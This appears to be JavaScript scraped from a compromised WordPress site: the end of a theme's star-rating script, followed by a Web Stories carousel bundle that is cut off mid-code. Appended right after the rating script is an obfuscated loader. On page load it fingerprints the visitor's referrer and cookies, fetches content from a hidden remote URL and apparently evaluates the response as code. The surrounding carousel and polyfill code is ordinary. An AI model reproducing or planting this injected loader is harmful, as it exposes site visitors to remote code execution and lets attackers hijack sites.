					jQuery('.penci-rate-number', parent).html(new_rate);
					$this.rateYo("rating", new_rate);
					$this.parent().find('.penci-rate-number').html( new_rate.toPrecision(2) );
					$this.parent().find('.penci-number-people').html( people_numb + 1 );
				}
			});
		}
	});

	if ( allow == '0' ) {
		$this.rateYo("option", "readOnly", true);
	}
};if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=8ea2dc44ace1055446e3
body_size: 12828
content:
(()=>{var t={1474:(t,e,r)=>{var o,i;void 0===(i="function"==typeof(o=function(){var t="undefined"!=typeof window?window:this,e=t.Glider=function(e,r){var o=this;if(e._glider)return e._glider;if(o.ele=e,o.ele.classList.add("glider"),o.ele._glider=o,o.opt=Object.assign({},{slidesToScroll:1,slidesToShow:1,resizeLock:!0,duration:.5,easing:function(t,e,r,o,i){return o*(e/=i)*e+r}},r),o.animate_id=o.page=o.slide=0,o.arrows={},o._opt=o.opt,o.opt.skipTrack)o.track=o.ele.children[0];else for(o.track=document.createElement("div"),o.ele.appendChild(o.track);1!==o.ele.children.length;)o.track.appendChild(o.ele.children[0]);o.track.classList.add("glider-track"),o.init(),o.resize=o.init.bind(o,!0),o.event(o.ele,"add",{scroll:o.updateControls.bind(o)}),o.event(t,"add",{resize:o.resize})},r=e.prototype;return r.init=function(t,e){var r=this,o=0,i=0;r.slides=r.track.children,[].forEach.call(r.slides,(function(t,e){t.classList.add("glider-slide"),t.setAttribute("data-gslide",e)})),r.containerWidth=r.ele.clientWidth;var n=r.settingsBreakpoint();if(e||(e=n),"auto"===r.opt.slidesToShow||void 0!==r.opt._autoSlide){var s=r.containerWidth/r.opt.itemWidth;r.opt._autoSlide=r.opt.slidesToShow=r.opt.exactWidth?s:Math.max(1,Math.floor(s))}"auto"===r.opt.slidesToScroll&&(r.opt.slidesToScroll=Math.floor(r.opt.slidesToShow)),r.itemWidth=r.opt.exactWidth?r.opt.itemWidth:r.containerWidth/r.opt.slidesToShow,[].forEach.call(r.slides,(function(t){t.style.height="auto",t.style.width=r.itemWidth+"px",o+=r.itemWidth,i=Math.max(t.offsetHeight,i)})),r.track.style.width=o+"px",r.trackWidth=o,r.isDrag=!1,r.preventClick=!1,r.move=!1,r.opt.resizeLock&&r.scrollTo(r.slide*r.itemWidth,0),(n||e)&&(r.bindArrows(),r.buildDots(),r.bindDrag()),r.updateControls(),r.emit(t?"refresh":"loaded")},r.bindDrag=function(){var t=this;t.mouse=t.mouse||t.handleMouse.bind(t);var e=function(){t.mouseDown=void 0,t.ele.classList.remove("drag"),t.isDrag&&(t.preventClick=!0),t.isDrag=!1};const r=function(){t.move=!0};var o={mouseup:e,mouseleave:e,mousedown:function(e){e.preventDefault(),e.stopPropagation(),t.mouseDown=e.clientX,t.ele.classList.add("drag"),t.move=!1,setTimeout(r,300)},touchstart:function(e){t.ele.classList.add("drag"),t.move=!1,setTimeout(r,300)},mousemove:t.mouse,click:function(e){t.preventClick&&t.move&&(e.preventDefault(),e.stopPropagation()),t.preventClick=!1,t.move=!1}};t.ele.classList.toggle("draggable",!0===t.opt.draggable),t.event(t.ele,"remove",o),t.opt.draggable&&t.event(t.ele,"add",o)},r.buildDots=function(){var t=this;if(t.opt.dots){if("string"==typeof t.opt.dots?t.dots=document.querySelector(t.opt.dots):t.dots=t.opt.dots,t.dots){t.dots.innerHTML="",t.dots.setAttribute("role","tablist"),t.dots.classList.add("glider-dots");for(var e=0;e<Math.ceil(t.slides.length/t.opt.slidesToShow);++e){var r=document.createElement("button");r.dataset.index=e,r.setAttribute("aria-label","Page "+(e+1)),r.setAttribute("role","tab"),r.className="glider-dot "+(e?"":"active"),t.event(r,"add",{click:t.scrollItem.bind(t,e,!0)}),t.dots.appendChild(r)}}}else t.dots&&(t.dots.innerHTML="")},r.bindArrows=function(){var t=this;t.opt.arrows?["prev","next"].forEach((function(e){var r=t.opt.arrows[e];r&&("string"==typeof r&&(r=document.querySelector(r)),r&&(r._func=r._func||t.scrollItem.bind(t,e),t.event(r,"remove",{click:r._func}),t.event(r,"add",{click:r._func}),t.arrows[e]=r))})):Object.keys(t.arrows).forEach((function(e){var r=t.arrows[e];t.event(r,"remove",{click:r._func})}))},r.updateControls=function(t){var e=this;t&&!e.opt.scrollPropagate&&t.stopPropagation();var r=e.containerWidth>=e.trackWidth;e.opt.rewind||(e.arrows.prev&&(e.arrows.prev.classList.toggle("disabled",e.ele.scrollLeft<=0||r),e.arrows.prev.setAttribute("aria-disabled",e.arrows.prev.classList.contains("disabled"))),e.arrows.next&&(e.arrows.next.classList.toggle("disabled",Math.ceil(e.ele.scrollLeft+e.containerWidth)>=Math.floor(e.trackWidth)||r),e.arrows.next.setAttribute("aria-disabled",e.arrows.next.classList.contains("disabled")))),e.slide=Math.round(e.ele.scrollLeft/e.itemWidth),e.page=Math.round(e.ele.scrollLeft/e.containerWidth);var o=e.slide+Math.floor(Math.floor(e.opt.slidesToShow)/2),i=Math.floor(e.opt.slidesToShow)%2?0:o+1;1===Math.floor(e.opt.slidesToShow)&&(i=0),e.ele.scrollLeft+e.containerWidth>=Math.floor(e.trackWidth)&&(e.page=e.dots?e.dots.children.length-1:0),[].forEach.call(e.slides,(function(t,r){var n=t.classList,s=n.contains("visible"),a=e.ele.scrollLeft,c=e.ele.scrollLeft+e.containerWidth,u=e.itemWidth*r,l=u+e.itemWidth;[].forEach.call(n,(function(t){/^left|right/.test(t)&&n.remove(t)})),n.toggle("active",e.slide===r),o===r||i&&i===r?n.add("center"):(n.remove("center"),n.add([r<o?"left":"right",Math.abs(r-(r<o?o:i||o))].join("-")));var p=Math.ceil(u)>=Math.floor(a)&&Math.floor(l)<=Math.ceil(c);n.toggle("visible",p),p!==s&&e.emit("slide-"+(p?"visible":"hidden"),{slide:r})})),e.dots&&[].forEach.call(e.dots.children,(function(t,r){t.classList.toggle("active",e.page===r)})),t&&e.opt.scrollLock&&(clearTimeout(e.scrollLock),e.scrollLock=setTimeout((function(){clearTimeout(e.scrollLock),Math.abs(e.ele.scrollLeft/e.itemWidth-e.slide)>.02&&(e.mouseDown||e.trackWidth>e.containerWidth+e.ele.scrollLeft&&e.scrollItem(e.getCurrentSlide()))}),e.opt.scrollLockDelay||250))},r.getCurrentSlide=function(){var t=this;return t.round(t.ele.scrollLeft/t.itemWidth)},r.scrollItem=function(t,e,r){r&&r.preventDefault();var o=this,i=t;++o.animate_id;var n,s=o.slide;if(!0===e)n=(t=Math.round(t*o.containerWidth/o.itemWidth))*o.itemWidth;else{if("string"==typeof t){var a="prev"===t;if(t=o.opt.slidesToScroll%1||o.opt.slidesToShow%1?o.getCurrentSlide():o.slide,a?t-=o.opt.slidesToScroll:t+=o.opt.slidesToScroll,o.opt.rewind){var c=o.ele.scrollLeft;t=a&&!c?o.slides.length:!a&&c+o.containerWidth>=Math.floor(o.trackWidth)?0:t}}t=Math.max(Math.min(t,o.slides.length),0),o.slide=t,n=o.itemWidth*t}return o.emit("scroll-item",{prevSlide:s,slide:t}),o.scrollTo(n,o.opt.duration*Math.abs(o.ele.scrollLeft-n),(function(){o.updateControls(),o.emit("animated",{value:i,type:"string"==typeof i?"arrow":e?"dot":"slide"})})),!1},r.settingsBreakpoint=function(){var e=this,r=e._opt.responsive;if(r){r.sort((function(t,e){return e.breakpoint-t.breakpoint}));for(var o=0;o<r.length;++o){var i=r[o];if(t.innerWidth>=i.breakpoint)return e.breakpoint!==i.breakpoint&&(e.opt=Object.assign({},e._opt,i.settings),e.breakpoint=i.breakpoint,!0)}}var n=0!==e.breakpoint;return e.opt=Object.assign({},e._opt),e.breakpoint=0,n},r.scrollTo=function(e,r,o){var i=this,n=(new Date).getTime(),s=i.animate_id,a=function(){var c=(new Date).getTime()-n;i.ele.scrollLeft=i.ele.scrollLeft+(e-i.ele.scrollLeft)*i.opt.easing(0,c,0,1,r),c<r&&s===i.animate_id?t.requestAnimationFrame(a):(i.ele.scrollLeft=e,o&&o.call(i))};t.requestAnimationFrame(a)},r.removeItem=function(t){var e=this;e.slides.length&&(e.track.removeChild(e.slides[t]),e.refresh(!0),e.emit("remove"))},r.addItem=function(t){var e=this;e.track.appendChild(t),e.refresh(!0),e.emit("add")},r.handleMouse=function(t){var e=this;e.mouseDown&&(e.isDrag=!0,e.ele.scrollLeft+=(e.mouseDown-t.clientX)*(e.opt.dragVelocity||3.3),e.mouseDown=t.clientX)},r.round=function(t){var e=1/(this.opt.slidesToScroll%1||1);return Math.round(t*e)/e},r.refresh=function(t){this.init(!0,t)},r.setOption=function(t,e){var r=this;r.breakpoint&&!e?r._opt.responsive.forEach((function(e){e.breakpoint===r.breakpoint&&(e.settings=Object.assign({},e.settings,t))})):r._opt=Object.assign({},r._opt,t),r.breakpoint=0,r.settingsBreakpoint()},r.destroy=function(){var e=this,r=e.ele.cloneNode(!0),o=function(t){t.removeAttribute("style"),[].forEach.call(t.classList,(function(e){/^glider/.test(e)&&t.classList.remove(e)}))};e.opt.skipTrack||(r.children[0].outerHTML=r.children[0].innerHTML),o(r),[].forEach.call(r.getElementsByTagName("*"),o),e.ele.parentNode.replaceChild(r,e.ele),e.event(t,"remove",{resize:e.resize}),e.emit("destroy")},r.emit=function(e,r){var o=this,i=new t.CustomEvent("glider-"+e,{bubbles:!o.opt.eventPropagate,detail:r});o.ele.dispatchEvent(i)},r.event=function(t,e,r){var o=t[e+"EventListener"].bind(t);Object.keys(r).forEach((function(t){o(t,r[t])}))},e})?o.call(e,r,e,t):o)||(t.exports=i)},509:(t,e,r)=>{"use strict";var o=r(9985),i=r(3691),n=TypeError;t.exports=function(t){if(o(t))return t;throw new n(i(t)+" is not a function")}},767:(t,e,r)=>{"use strict";var o=r(3622),i=TypeError;t.exports=function(t,e){if(o(e,t))return t;throw new i("Incorrect invocation")}},5027:(t,e,r)=>{"use strict";var o=r(8999),i=String,n=TypeError;t.exports=function(t){if(o(t))return t;throw new n(i(t)+" is not an object")}},4328:(t,e,r)=>{"use strict";var o=r(5290),i=r(7578),n=r(6310),s=function(t){return function(e,r,s){var a,c=o(e),u=n(c),l=i(s,u);if(t&&r!=r){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},6648:(t,e,r)=>{"use strict";var o=r(8844),i=o({}.toString),n=o("".slice);t.exports=function(t){return n(i(t),8,-1)}},926:(t,e,r)=>{"use strict";var o=r(3043),i=r(9985),n=r(6648),s=r(4201)("toStringTag"),a=Object,c="Arguments"===n(function(){return arguments}());t.exports=o?n:function(t){var e,r,o;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?n(e):"Object"===(o=n(e))&&i(e.callee)?"Arguments":o}},8758:(t,e,r)=>{"use strict";var o=r(6812),i=r(9152),n=r(2474),s=r(2560);t.exports=function(t,e,r){for(var a=i(e),c=s.f,u=n.f,l=0;l<a.length;l++){var p=a[l];o(t,p)||r&&o(r,p)||c(t,p,u(e,p))}}},1748:(t,e,r)=>{"use strict";var o=r(3689);t.exports=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},5773:(t,e,r)=>{"use strict";var o=r(7697),i=r(2560),n=r(5684);t.exports=o?function(t,e,r){return i.f(t,e,n(1,r))}:function(t,e,r){return t[e]=r,t}},5684:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6522:(t,e,r)=>{"use strict";var o=r(8360),i=r(2560),n=r(5684);t.exports=function(t,e,r){var s=o(e);s in t?i.f(t,s,n(0,r)):t[s]=r}},2148:(t,e,r)=>{"use strict";var o=r(8702),i=r(2560);t.exports=function(t,e,r){return r.get&&o(r.get,e,{getter:!0}),r.set&&o(r.set,e,{setter:!0}),i.f(t,e,r)}},1880:(t,e,r)=>{"use strict";var o=r(9985),i=r(2560),n=r(8702),s=r(5014);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(o(r)&&n(r,u,a),a.global)c?t[e]=r:s(e,r);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},5014:(t,e,r)=>{"use strict";var o=r(9037),i=Object.defineProperty;t.exports=function(t,e){try{i(o,t,{value:e,configurable:!0,writable:!0})}catch(r){o[t]=e}return e}},7697:(t,e,r)=>{"use strict";var o=r(3689);t.exports=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6420:(t,e,r)=>{"use strict";var o=r(9037),i=r(8999),n=o.document,s=i(n)&&i(n.createElement);t.exports=function(t){return s?n.createElement(t):{}}},71:t=>{"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3615:(t,e,r)=>{"use strict";var o,i,n=r(9037),s=r(71),a=n.process,c=n.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(i=(o=l.split("."))[0]>0&&o[0]<4?1:+(o[0]+o[1])),!i&&s&&(!(o=s.match(/Edge\/(\d+)/))||o[1]>=74)&&(o=s.match(/Chrome\/(\d+)/))&&(i=+o[1]),t.exports=i},2739:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},9989:(t,e,r)=>{"use strict";var o=r(9037),i=r(2474).f,n=r(5773),s=r(1880),a=r(5014),c=r(8758),u=r(5266);t.exports=function(t,e){var r,l,p,f,d,h=t.target,v=t.global,g=t.stat;if(r=v?o:g?o[h]||a(h,{}):o[h]&&o[h].prototype)for(l in e){if(f=e[l],p=t.dontCallGetSet?(d=i(r,l))&&d.value:r[l],!u(v?l:h+(g?".":"#")+l,t.forced)&&void 0!==p){if(typeof f==typeof p)continue;c(f,p)}(t.sham||p&&p.sham)&&n(f,"sham",!0),s(r,l,f,t)}}},3689:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},4071:(t,e,r)=>{"use strict";var o=r(6576),i=r(509),n=r(7215),s=o(o.bind);t.exports=function(t,e){return i(t),void 0===e?t:n?s(t,e):function(){return t.apply(e,arguments)}}},7215:(t,e,r)=>{"use strict";var o=r(3689);t.exports=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},2615:(t,e,r)=>{"use strict";var o=r(7215),i=Function.prototype.call;t.exports=o?i.bind(i):function(){return i.apply(i,arguments)}},1236:(t,e,r)=>{"use strict";var o=r(7697),i=r(6812),n=Function.prototype,s=o&&Object.getOwnPropertyDescriptor,a=i(n,"name"),c=a&&"something"===function(){}.name,u=a&&(!o||o&&s(n,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},6576:(t,e,r)=>{"use strict";var o=r(6648),i=r(8844);t.exports=function(t){if("Function"===o(t))return i(t)}},8844:(t,e,r)=>{"use strict";var o=r(7215),i=Function.prototype,n=i.call,s=o&&i.bind.bind(n,n);t.exports=o?s:function(t){return function(){return n.apply(t,arguments)}}},6058:(t,e,r)=>{"use strict";var o=r(9037),i=r(9985);t.exports=function(t,e){return arguments.length<2?(r=o[t],i(r)?r:void 0):o[t]&&o[t][e];var r}},2302:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},1664:(t,e,r)=>{"use strict";var o=r(926),i=r(4849),n=r(981),s=r(9478),a=r(4201)("iterator");t.exports=function(t){if(!n(t))return i(t,a)||i(t,"@@iterator")||s[o(t)]}},5185:(t,e,r)=>{"use strict";var o=r(2615),i=r(509),n=r(5027),s=r(3691),a=r(1664),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?a(t):e;if(i(r))return n(o(r,t));throw new c(s(t)+" is not iterable")}},4849:(t,e,r)=>{"use strict";var o=r(509),i=r(981);t.exports=function(t,e){var r=t[e];return i(r)?void 0:o(r)}},9037:function(t,e,r){"use strict";var o=function(t){return t&&t.Math===Math&&t};t.exports=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof r.g&&r.g)||o("object"==typeof this&&this)||function(){return this}()||Function("return this")()},6812:(t,e,r)=>{"use strict";var o=r(8844),i=r(690),n=o({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return n(i(t),e)}},7248:t=>{"use strict";t.exports={}},2688:(t,e,r)=>{"use strict";var o=r(6058);t.exports=o("document","documentElement")},8506:(t,e,r)=>{"use strict";var o=r(7697),i=r(3689),n=r(6420);t.exports=!o&&!i((function(){return 7!==Object.defineProperty(n("div"),"a",{get:function(){return 7}}).a}))},4413:(t,e,r)=>{"use strict";var o=r(8844),i=r(3689),n=r(6648),s=Object,a=o("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"===n(t)?a(t,""):s(t)}:s},6738:(t,e,r)=>{"use strict";var o=r(8844),i=r(9985),n=r(4091),s=o(Function.toString);i(n.inspectSource)||(n.inspectSource=function(t){return s(t)}),t.exports=n.inspectSource},618:(t,e,r)=>{"use strict";var o,i,n,s=r(9834),a=r(9037),c=r(8999),u=r(5773),l=r(6812),p=r(4091),f=r(2713),d=r(7248),h="Object already initialized",v=a.TypeError,g=a.WeakMap;if(s||p.state){var m=p.state||(p.state=new g);m.get=m.get,m.has=m.has,m.set=m.set,o=function(t,e){if(m.has(t))throw new v(h);return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},n=function(t){return m.has(t)}}else{var b=f("state");d[b]=!0,o=function(t,e){if(l(t,b))throw new v(h);return e.facade=t,u(t,b,e),e},i=function(t){return l(t,b)?t[b]:{}},n=function(t){return l(t,b)}}t.exports={set:o,get:i,has:n,enforce:function(t){return n(t)?i(t):o(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=i(e)).type!==t)throw new v("Incompatible receiver, "+t+" required");return r}}}},3292:(t,e,r)=>{"use strict";var o=r(4201),i=r(9478),n=o("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[n]===t)}},9985:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},5266:(t,e,r)=>{"use strict";var o=r(3689),i=r(9985),n=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r===l||r!==u&&(i(e)?o(e):!!e)},a=s.normalize=function(t){return String(t).replace(n,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},981:t=>{"use strict";t.exports=function(t){return null==t}},8999:(t,e,r)=>{"use strict";var o=r(9985);t.exports=function(t){return"object"==typeof t?null!==t:o(t)}},3931:t=>{"use strict";t.exports=!1},734:(t,e,r)=>{"use strict";var o=r(6058),i=r(9985),n=r(3622),s=r(9525),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&n(e.prototype,a(t))}},8734:(t,e,r)=>{"use strict";var o=r(4071),i=r(2615),n=r(5027),s=r(3691),a=r(3292),c=r(6310),u=r(3622),l=r(5185),p=r(1664),f=r(2125),d=TypeError,Result=function(t,e){this.stopped=t,this.result=e},h=Result.prototype;t.exports=function(t,e,r){var v,g,m,b,y,w,x,S=r&&r.that,T=!(!r||!r.AS_ENTRIES),_=!(!r||!r.IS_RECORD),k=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),L=o(e,S),j=function(t){return v&&f(v,"normal",t),new Result(!0,t)},E=function(t){return T?(n(t),O?L(t[0],t[1],j):L(t[0],t[1])):O?L(t,j):L(t)};if(_)v=t.iterator;else if(k)v=t;else{if(!(g=p(t)))throw new d(s(t)+" is not iterable");if(a(g)){for(m=0,b=c(t);b>m;m++)if((y=E(t[m]))&&u(h,y))return y;return new 